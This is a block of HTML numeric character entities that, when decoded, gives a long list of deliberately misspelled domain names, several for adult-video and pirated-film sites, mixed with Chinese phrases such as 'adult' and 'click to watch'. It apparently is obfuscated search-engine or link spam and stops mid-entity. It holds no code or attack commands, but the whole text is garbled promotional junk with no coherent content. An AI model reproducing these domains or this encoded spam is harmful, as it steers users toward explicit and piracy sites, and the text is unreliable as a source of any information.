;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#84;&#71;&#84;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#68;&#65;&#83;&#69;&#90;&#72;&#65;&#78;&#95;&#79;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#77;&#53;&#46;&#67;&#79;&#77;&#28857;&#20987;&#30475;&#29255;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#52;&#50;&#67;&#79;&#77;&#83;&#66;&#73;&#79;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#54;&#83;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#83;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#82;&#69;&#57;&#57;&#52;&#10;&#87;&#87;&#87;&#46;&#22235;&#34382;&#89;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#78;&#71;&#72;&#69;&#56;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#78;&#71;&#72;&#69;&#56;&#56;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#80;&#52;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#80;&#52;&#52;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#52;&#48;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#52;&#48;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#76;&#69;&#95;&#48;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#51;&#50;&#52;&#85;&#183;&#67;&#79;&#77;&#10;&#54;&#54;&#54;&#75;&#65;&#65;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#51;&#51;&#86;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#51;&#51;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#65;&#78;&#48;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#65;&#78;&#48;&#48;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#48;&#89;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#83;&#69;&#89;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#74;&#73;&#49;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#57;&#65;&#65;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#56;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#56;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#50;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#50;&#83;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#88;&#72;&#88;&#72;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#85;&#88;&#73;&#85;&#56;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#85;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#85;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#51;&#51;&#78;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#57;&#89;&#69;&#46;&#67;&#79;&#69;&#10;&#87;&#87;&#87;&#46;&#75;&#73;&#68;&#83;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#73;&#68;&#83;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#57;&#57;&#48;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#48;&#57;&#57;&#48;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#49;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#50;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#50;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#51;&#53;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#88;&#67;&#88;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65292;&#77;&#73;&#89;&#65;&#57;&#49;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#53;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#53;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#73;&#74;&#73;&#124;&#85;&#49;&#50;&#51;&#78;&#69;&#84;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#84;&#84;&#44;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#77;&#49;&#49;&#49;&#46;&#84;&#79;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#90;&#83;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#69;&#68;&#49;&#50;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#69;&#68;&#49;&#50;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#55;&#54;&#65;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#86;&#73;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#54;&#55;&#71;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#78;&#65;&#73;&#67;&#72;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#65;&#57;&#57;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#87;&#80;&#79;&#82;&#78;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#80;&#57;&#46;&#67;&#79;&#77;&#46;&#57;&#49;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#72;&#65;&#79;&#83;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#69;&#69;&#69;&#95;&#53;&#53;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#82;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#52;&#55;&#55;&#44;&#72;&#72;&#80;&#65;&#79;&#54;&#56;&#55;&#78;&#10;&#87;&#87;&#87;&#44;&#54;&#50;&#50;&#83;&#73;&#72;&#85;&#32;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#76;&#85;&#83;&#69;&#56;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#51;&#57;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#51;&#57;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#67;&#82;&#69;&#84;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#67;&#82;&#69;&#84;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#78;&#71;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#78;&#71;&#54;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#54;&#90;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#49;&#69;&#83;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#84;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#56;&#84;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#52;&#51;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#77;&#79;&#86;&#89;&#69;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#65;&#83;&#84;&#90;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#65;&#83;&#84;&#90;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#89;&#66;&#89;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#89;&#66;&#89;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#75;&#89;&#51;&#51;&#49;&#50;&#68;&#68;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#75;&#80;&#67;&#79;&#77;&#56;&#70;&#56;&#70;&#10;&#83;&#65;&#79;&#72;&#85;&#49;&#54;&#53;&#46;&#67;&#79;&#37413;&#21772;&#10;&#87;&#87;&#87;&#46;&#85;&#89;&#71;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#89;&#71;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#78;&#89;&#72;&#77;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#78;&#89;&#72;&#77;&#68;&#67;&#79;&#77;&#95;&#10;&#25104;&#20154;&#87;&#87;&#87;&#67;&#72;&#69;&#78;&#82;&#69;&#78;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#52;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#72;&#90;&#72;&#68;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#72;&#90;&#72;&#68;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#82;&#79;&#78;&#80;&#82;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#89;&#79;&#85;&#74;&#85;&#90;&#90;&#25104;&#20154;&#29256;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#52;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#52;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#57;&#49;&#50;&#51;&#57;&#57;&#54;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#51;&#52;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#83;&#69;&#84;&#69;&#78;&#71;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#76;&#56;&#56;&#56;&#46;&#77;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#85;&#65;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#83;&#69;&#83;&#69;&#46;&#25104;&#20154;&#10;&#87;&#87;&#87;&#46;&#86;&#73;&#80;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#21992;&#21727;&#21727;&#24433;&#38498;&#87;&#87;&#87;&#66;&#76;&#77;&#53;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#55;&#56;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#55;&#56;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#54;&#54;&#74;&#73;&#74;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#54;&#54;&#57;&#52;&#10;&#87;&#87;&#87;&#46;&#53;&#46;&#88;&#89;&#90;&#68;&#82;&#73;&#68;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#84;&#86;&#84;&#86;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#57;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#57;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#52;&#50;&#46;&#83;&#68;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#52;&#83;&#73;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#83;&#73;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#75;&#78;&#65;&#54;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#55;&#55;&#55;&#71;&#79;&#71;&#67;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#89;&#89;&#89;&#80;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#65;&#66;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#89;&#53;&#52;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#68;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#90;&#85;&#73;&#68;&#65;&#90;&#89;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#80;&#84;&#88;&#89;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#84;&#88;&#89;&#49;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#83;&#69;&#66;&#65;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#77;&#81;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#77;&#81;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#68;&#89;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#68;&#89;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#74;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#74;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#50;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#79;&#50;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#89;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#89;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#65;&#80;&#46;&#88;&#88;&#88;&#88;&#80;&#80;&#80;&#80;&#46;&#67;&#79;&#77;&#57;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#52;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#50;&#50;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#48;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#56;&#70;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#57;&#56;&#70;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#80;&#65;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#66;&#84;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#66;&#84;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#67;&#67;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#50;&#52;&#67;&#67;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#68;&#50;&#50;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#56;&#54;&#57;&#95;&#89;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#57;&#50;&#80;&#57;&#65292;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#89;&#66;&#89;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#89;&#66;&#89;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#56;&#56;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#49;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#49;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#74;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#72;&#83;&#76;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#83;&#76;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#75;&#80;&#68;&#50;&#48;&#49;&#77;&#69;&#49;&#48;&#50;&#52;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#57;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#53;&#51;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#89;&#68;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#89;&#68;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#48;&#48;&#65;&#50;&#95;&#67;&#79;&#77;&#56;&#56;&#57;&#57;&#10;&#87;&#87;&#87;&#46;&#88;&#69;&#88;&#69;&#56;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#80;&#85;&#50;&#56;&#53;&#67;&#9675;&#77;&#10;&#84;&#69;&#80;&#73;&#65;&#78;&#53;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#86;&#86;&#12290;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65292;&#72;&#65;&#79;&#76;&#69;&#79;&#49;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#52;&#54;&#55;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#57;&#67;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#57;&#67;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#90;&#88;&#90;&#89;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#52;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#88;&#90;&#88;&#90;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#84;&#86;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#55;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#55;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#84;&#69;&#50;&#76;&#73;&#86;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#57;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#81;&#85;&#88;&#73;&#85;&#51;&#55;&#53;&#24651;&#22812;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#65;&#73;&#77;&#65;&#79;&#76;&#73;&#86;&#69;&#46;&#69;&#69;&#75;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#65;&#65;&#49;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#46;&#72;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#65;&#78;&#75;&#65;&#78;&#95;&#79;&#79;&#79;&#10;&#87;&#87;&#87;&#44;&#83;&#69;&#71;&#85;&#73;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#51;&#77;&#75;&#46;&#67;&#79;&#77;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#81;&#81;&#46;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#77;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#77;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#77;&#65;&#79;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#77;&#65;&#79;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#74;&#74;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#74;&#74;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#55;&#78;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#72;&#85;&#46;&#67;&#79;&#77;&#39030;&#39578;&#23721;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#85;&#55;&#49;&#49;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#57;&#48;&#46;&#67;&#79;&#77;&#76;&#85;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#56;&#65;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#67;&#66;&#67;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#67;&#66;&#67;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#51;&#55;&#65;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#53;&#54;&#54;&#67;&#69;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#85;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#80;&#80;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#53;&#50;&#46;&#67;&#80;&#77;&#10;&#89;&#89;&#77;&#79;&#46;&#79;&#82;&#71;&#95;&#89;&#89;&#77;&#79;&#79;&#82;&#71;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#82;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#77;&#44;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#71;&#65;&#78;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#90;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#87;&#79;&#83;&#69;&#53;&#53;&#95;&#79;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#83;&#69;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#83;&#69;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#48;&#48;&#48;&#48;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#48;&#48;&#48;&#48;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#72;&#76;&#87;&#95;&#53;&#53;&#52;&#78;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#86;&#71;&#46;&#67;&#79;&#77;&#56;&#49;&#48;&#65;&#86;&#54;&#57;&#49;&#78;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#32593;&#31449;&#10;&#78;&#78;&#78;&#78;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#46;&#67;&#79;&#77;&#46;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#88;&#73;&#88;&#73;&#46;&#86;&#79;&#77;&#10;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#53;&#56;&#46;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#79;&#79;&#80;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#72;&#65;&#84;&#49;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#50;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#50;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#67;&#78;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#67;&#78;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#84;&#86;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#50;&#50;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#50;&#50;&#53;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#81;&#57;&#56;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#55;&#55;&#89;&#89;&#89;&#89;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#89;&#83;&#24651;&#22812;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#69;&#7